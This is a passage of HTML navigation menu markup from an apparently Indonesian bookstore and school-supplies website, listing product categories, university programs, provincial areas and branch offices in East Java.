	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8991"><a href="https://www.bestchoicebookstore.com/category/buku-penilaian-kemenag-2021/">Buku Penilaian Kemenag 2021</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://www.bestchoicebookstore.com/category/buku-asesmen-kompetensi-minimum/">Buku (Asesmen Kompetensi Minimum)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4098"><a href="https://www.bestchoicebookstore.com/category/buku-asesmen-kelas-nasional/">Buku Asesmen Kelas dan Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13887"><a href="https://www.bestchoicebookstore.com/category/penerbit-buku-anak/">Penerbit Buku Anak</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13465"><a href="https://www.bestchoicebookstore.com/category/buku-penunjang/">Buku Penunjang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21962"><a href="https://www.bestchoicebookstore.com/category/buku-digital-interaktif-pesonaedu/">BUKU DIGITAL INTERAKTIF PESONAEDU</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21964"><a href="https://www.bestchoicebookstore.com/category/buku-kia-kesehatan-ibu-dan-anak/">Buku KIA (Kesehatan Ibu dan Anak)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22000"><a href="https://www.bestchoicebookstore.com/category/buku-juz-amma/">Buku Juz &#8216;Amma</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22011"><a href="https://www.bestchoicebookstore.com/category/buku-medica/">Buku Medica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22551"><a href="https://www.bestchoicebookstore.com/category/penerbit-pustaka-baru-press/">Penerbit Pustaka Baru Press</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22552"><a href="https://www.bestchoicebookstore.com/category/buku-literasi-het-dikbud-nomor-051-h-p-2025/">BUKU LITERASI HET DIKBUD NOMOR 051 H/P/2025</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22554"><a href="https://www.bestchoicebookstore.com/category/penerbit-deepublish/">Penerbit Deepublish</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23185"><a href="https://www.bestchoicebookstore.com/category/quran-custom/">Qur&#8217;an Custom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23414"><a href="https://www.bestchoicebookstore.com/category/buku-iqro/">Buku Iqro&#8217;</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23413"><a href="https://www.bestchoicebookstore.com/category/buku-uud-45/">Buku UUD &#8217;45</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22122"><a href="https://www.bestchoicebookstore.com/category/pmb-umaha/">PMB UMAHA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22127"><a href="https://www.bestchoicebookstore.com/category/s1-manajemen/">S1 Manajemen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22131"><a href="https://www.bestchoicebookstore.com/category/s1-teknik-industri/">S1 Teknik Industri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22133"><a href="https://www.bestchoicebookstore.com/category/s1-teknik-mesin/">S1 Teknik Mesin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22132"><a href="https://www.bestchoicebookstore.com/category/s1-teknik-informatika/">S1 Teknik Informatika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22134"><a href="https://www.bestchoicebookstore.com/category/s1-desain-komunikasi-visual/">S1 Desain Komunikasi Visual</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22135"><a href="https://www.bestchoicebookstore.com/category/s1-akuntansi/">S1 Akuntansi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22129"><a href="https://www.bestchoicebookstore.com/category/s1-hukum/">S1 Hukum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22136"><a href="https://www.bestchoicebookstore.com/category/s1-kewirausahaan/">S1 Kewirausahaan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22137"><a href="https://www.bestchoicebookstore.com/category/d3-d4-teknologi-laboratorium-medis/">D3/D4 Teknologi Laboratorium Medis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22138"><a href="https://www.bestchoicebookstore.com/category/s1-administrasi-rumah-sakit/">S1 Administrasi Rumah Sakit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22128"><a href="https://www.bestchoicebookstore.com/category/s2-manajemen/">S2 Manajemen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22130"><a href="https://www.bestchoicebookstore.com/category/s2-hukum/">S2 Hukum</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10514"><a href="https://www.bestchoicebookstore.com/penerbitan-buku/">Penerbitan Buku</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8435"><a href="https://www.bestchoicebookstore.com/category/foto-pengiriman/">Foto Pengiriman</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8676"><a href="https://www.bestchoicebookstore.com/category/foto-stok-produk-buku/">Foto Stok Produk Buku</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13525"><a href="https://www.bestchoicebookstore.com/produk-best-seller-best-choice-book/">Produk [Best Seller]</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-718"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/">Perlengkapan Sekolah</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-919"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/map-ijazahraport/">Map Ijazah/Raport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-921"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/seragam-dan-batik-sekolah/">Seragam dan Batik Sekolah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3522"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/seragam-kaos-training/">Seragam Kaos Training</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/cd-pembelajaran/">CD Pembelajaran</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3346"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/baret-pramuka/">Baret Pramuka</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3347"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/dasi-sd-smp-sma/">Dasi SD SMP SMA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-918"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/ikat-pinggang/">Ikat Pinggang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3348"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/kalung-wisuda/">Kalung Wisuda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3349"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/kaos-kaki-tk-sd-smp-sma/">Kaos Kaki TK SD SMP SMA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3350"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/kerudung-jilbab/">Kerudung/Jilbab</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3524"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/papan-nama-mika/">Papan Nama Mika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3523"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/selempang-wisuda/">Selempang Wisuda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-920"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/sepatu-sekolah/">Sepatu Sekolah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3351"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/songkok-bordir/">Songkok Bordir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3352"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/tabung-wisuda/">Tabung Wisuda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3353"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/tas-sekolah-dan-umum/">Tas Sekolah dan Umum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3354"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/topi-sd-smp-sma-dan-umum/">Topi SD SMP SMA dan Umum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2978"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/vandel/">Vandel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3355"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ipa/">Alat Permainan Edukatif (APE) PAUD</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3358"><a href="https://www.bestchoicebookstore.com/category/ape-indoor/">APE Indoor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3359"><a href="https://www.bestchoicebookstore.com/category/ape-outdoor/">APE Outdoor</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3360"><a href="https://www.bestchoicebookstore.com/category/sarana-pendidikan-smp/">Sarana Pendidikan SMP</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3369"><a href="https://www.bestchoicebookstore.com/category/peralatan-matematika/">Peralatan Matematika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3365"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ilmu-pengetahuan-alam/">Peralatan Laboratorium Ilmu Pengetahuan Alam</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3362"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ilmu-pengetahuan-alam-fisika/">Peralatan Laboratorium Ilmu Pengetahuan Alam Fisika</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3361"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ilmu-pengetahuan-alam-biologi/">Peralatan Laboratorium Ilmu Pengetahuan Alam Biologi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3370"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-komputer/">Peralatan Laboratorium Komputer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3364"><a href="https://www.bestchoicebookstore.com/category/peralatan-ilmu-pengetahuan-sosial/">Peralatan Ilmu Pengetahuan Sosial</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3366"><a href="https://www.bestchoicebookstore.com/category/peralatan-pendidikan-jasmani-olahraga-dan-kesehatan/">Peralatan Pendidikan Jasmani, Olahraga dan Kesehatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3367"><a href="https://www.bestchoicebookstore.com/category/peralatan-seni-budaya/">Peralatan Seni Budaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3363"><a href="https://www.bestchoicebookstore.com/category/peralatan-pendidikan/">Peralatan Pendidikan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3372"><a href="https://www.bestchoicebookstore.com/category/sarana-belajar-sma/">Sarana Belajar SMA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3371"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ipa/">Peralatan Laboratorium IPA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3375"><a href="https://www.bestchoicebookstore.com/category/peralatan-tik-sma/">Peralatan TIK SMA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3373"><a href="https://www.bestchoicebookstore.com/category/sarana-pjok-sma/">Sarana PJOK SMA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3374"><a href="https://www.bestchoicebookstore.com/category/sarana-seni-budaya-sma/">Sarana Seni Budaya SMA</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3368"><a href="https://www.bestchoicebookstore.com/category/peralatan-pendidikan/">Media Pendidikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3376"><a href="https://www.bestchoicebookstore.com/category/alat-kesenian-tradisional/">Alat Kesenian Tradisional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.bestchoicebookstore.com/pengiriman-dan-pembayaran/">Pengiriman &#038; Pembayaran</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.bestchoicebookstore.com/alamat/">Kantor Best Choice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="https://www.bestchoicebookstore.com/daftar-katalog/">Katalog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-720"><a href="https://www.bestchoicebookstore.com/category/price-list/">Price List</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13464"><a href="https://www.bestchoicebookstore.com/sosmed/">Sosmed</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4442"><a href="https://www.bestchoicebookstore.com/customer-service/">Customer Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22256"><a href="https://www.bestchoicebookstore.com/kumpulan-testimoni-best-choice-book-store/">Testimoni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22260"><a href="https://www.bestchoicebookstore.com/category/blog-edukasi/">Blog Edukasi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13695"><a href="https://www.bestchoicebookstore.com/sekolah/">Sekolah</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17307"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-sidoarjo/">Daftar Sekolah di Sidoarjo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17317"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-gresik/">Daftar Sekolah di Gresik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17325"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-lamongan/">Daftar Sekolah di Lamongan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17311"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-surabaya/">Daftar Sekolah di Surabaya</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17321"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-pasuruan/">Daftar Sekolah di Pasuruan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17387"><a href="https://www.bestchoicebookstore.com/category/area/">Area</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17481"><a href="https://www.bestchoicebookstore.com/category/pulau-sumatera/">Pulau Sumatera</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17446"><a href="https://www.bestchoicebookstore.com/category/provinsi-bangka-belitung/">Provinsi Bangka Belitung</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17447"><a href="https://www.bestchoicebookstore.com/category/provinsi-bengkulu/">Provinsi Bengkulu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17455"><a href="https://www.bestchoicebookstore.com/category/provinsi-kepulauan-riau/">Provinsi Kepulauan Riau</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17449"><a href="https://www.bestchoicebookstore.com/category/provinsi-jambi/">Provinsi Jambi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17458"><a href="https://www.bestchoicebookstore.com/category/provinsi-lampung/">Provinsi Lampung</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17450"><a href="https://www.bestchoicebookstore.com/category/provinsi-nanggroe-aceh-darussalam/">Provinsi Nanggroe Aceh Darussalam</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17456"><a href="https://www.bestchoicebookstore.com/category/provinsi-riau/">Provinsi Riau</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17451"><a href="https://www.bestchoicebookstore.com/category/provinsi-sumatera-barat/">Provinsi Sumatera Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17452"><a href="https://www.bestchoicebookstore.com/category/provinsi-sumatera-selatan/">Provinsi Sumatera Selatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17453"><a href="https://www.bestchoicebookstore.com/category/provinsi-sumatera-utara/">Provinsi Sumatera Utara</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17477"><a href="https://www.bestchoicebookstore.com/category/pulau-kalimantan/">Pulau Kalimantan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17440"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-barat/">Provinsi Kalimantan Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17388"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-selatan/">Provinsi Kalimantan Selatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17442"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-tengah/">Provinsi Kalimantan Tengah</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17443"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-timur/">Provinsi Kalimantan Timur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17444"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-utara/">Provinsi Kalimantan Utara</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17479"><a href="https://www.bestchoicebookstore.com/category/pulau-papua/">Pulau Papua</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17460"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua/">Provinsi Papua</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17461"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-barat/">Provinsi Papua Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17462"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-barat-daya/">Provinsi Papua Barat Daya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17463"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-pegunungan/">Provinsi Papua Pegunungan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17464"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-selatan/">Provinsi Papua Selatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17465"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-tengah/">Provinsi Papua Tengah</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17480"><a href="https://www.bestchoicebookstore.com/category/pulau-sulawesi/">Pulau Sulawesi</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17469"><a href="https://www.bestchoicebookstore.com/category/provinsi-gorontalo/">Provinsi Gorontalo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17470"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-barat/">Provinsi Sulawesi Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17471"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-selatan/">Provinsi Sulawesi Selatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17472"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-tengah/">Provinsi Sulawesi Tengah</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17473"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-tenggara/">Provinsi Sulawesi Tenggara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17474"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-utara/">Provinsi Sulawesi Utara</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17478"><a href="https://www.bestchoicebookstore.com/category/pulau-lainnya/">Pulau Lainnya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17482"><a href="https://www.bestchoicebookstore.com/category/provinsi-maluku/">Provinsi Maluku</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17483"><a href="https://www.bestchoicebookstore.com/category/provinsi-maluku-utara/">Provinsi Maluku Utara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17466"><a href="https://www.bestchoicebookstore.com/category/provinsi-bali/">Provinsi Bali</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17467"><a href="https://www.bestchoicebookstore.com/category/provinsi-nusa-tenggara-barat/">Provinsi Nusa Tenggara Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17468"><a href="https://www.bestchoicebookstore.com/category/provinsi-nusa-tenggara-timur/">Provinsi Nusa Tenggara Timur</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17968"><a href="https://www.bestchoicebookstore.com/category/pulau-jawa/">Pulau Jawa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17965"><a href="https://www.bestchoicebookstore.com/category/provinsi-di-yogyakarta/">Provinsi DI Yogyakarta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17966"><a href="https://www.bestchoicebookstore.com/category/provinsi-dki-jakarta/">Provinsi DKI Jakarta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17967"><a href="https://www.bestchoicebookstore.com/category/provinsi-banten/">Provinsi Banten</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17964"><a href="https://www.bestchoicebookstore.com/category/provinsi-jawa-timur/">Provinsi Jawa Timur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17962"><a href="https://www.bestchoicebookstore.com/category/provinsi-jawa-barat/">Provinsi Jawa Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17963"><a href="https://www.bestchoicebookstore.com/category/provinsi-jawa-tengah/">Provinsi Jawa Tengah</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17613"><a href="https://www.bestchoicebookstore.com/category/perwakilan-resmi/">Perwakilan Resmi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17611"><a href="https://www.bestchoicebookstore.com/category/perwakilan-penerbit-setiaji/">Perwakilan Penerbit Setiaji</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17612"><a href="https://www.bestchoicebookstore.com/category/perwakilan-penerbit-surya-badra/">Perwakilan Penerbit Surya Badra</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17614"><a href="https://www.bestchoicebookstore.com/category/perwakilan-penerbit-cv-sindunata/">Perwakilan Penerbit CV Sindunata</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18142"><a href="https://www.bestchoicebookstore.com/category/ssgpl1/">SSGPL 1</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18146"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sidoarjo/">Kantor di Sidoarjo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18145"><a href="https://www.bestchoicebookstore.com/category/kantor-di-surabaya/">Kantor di Surabaya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18143"><a href="https://www.bestchoicebookstore.com/category/kantor-di-gresik/">Kantor di Gresik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18147"><a href="https://www.bestchoicebookstore.com/category/kantor-di-pasuruan/">Kantor di Pasuruan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18144"><a href="https://www.bestchoicebookstore.com/category/kantor-di-lamongan/">Kantor di Lamongan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18389"><a href="https://www.bestchoicebookstore.com/category/ssgpl-2/">SSGPL 2</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18169"><a href="https://www.bestchoicebookstore.com/category/kantor-di-kediri/">Kantor di Kediri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18171"><a href="https://www.bestchoicebookstore.com/category/kantor-di-blitar/">Kantor di Blitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18182"><a href="https://www.bestchoicebookstore.com/category/kantor-di-bangkalan/">Kantor di Bangkalan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18183"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sampang/">Kantor di Sampang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18174"><a href="https://www.bestchoicebookstore.com/category/kantor-di-jombang/">Kantor di Jombang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18181"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sumenep/">Kantor di Sumenep</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18180"><a href="https://www.bestchoicebookstore.com/category/kantor-di-pamekasan/">Kantor di Pamekasan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.bestchoicebookstore.com/category/kantor-di-batu/">Kantor di Batu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18172"><a href="https://www.bestchoicebookstore.com/category/kantor-di-malang/">Kantor di Malang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18382"><a href="https://www.bestchoicebookstore.com/category/kantor-di-probolinggo/">Kantor di Probolinggo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18179"><a href="https://www.bestchoicebookstore.com/category/kantor-di-lumajang/">Kantor di Lumajang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18380"><a href="https://www.bestchoicebookstore.com/category/kantor-di-banyuwangi/">Kantor di Banyuwangi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18390"><a href="https://www.bestchoicebookstore.com/category/ssgpl-3/">SSGPL 3</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18168"><a href="https://www.bestchoicebookstore.com/category/kantor-di-bojonegoro/">Kantor di Bojonegoro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18170"><a href="https://www.bestchoicebookstore.com/category/kantor-di-nganjuk/">Kantor di Nganjuk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18384"><a href="https://www.bestchoicebookstore.com/category/kantor-di-magetan/">Kantor di Magetan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18381"><a href="https://www.bestchoicebookstore.com/category/kantor-di-ngawi/">Kantor di Ngawi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18175"><a href="https://www.bestchoicebookstore.com/category/kantor-di-mojokerto/">Kantor di Mojokerto</a></li>
